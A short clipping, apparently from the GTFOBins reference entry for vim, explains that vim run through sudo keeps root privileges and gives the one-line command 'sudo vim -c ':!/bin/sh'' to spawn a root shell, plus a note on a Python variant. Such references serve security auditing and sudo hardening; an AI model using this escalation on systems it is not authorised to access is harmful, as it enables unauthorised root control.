 gtfobins.github.io/gtfobins/vim/#sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.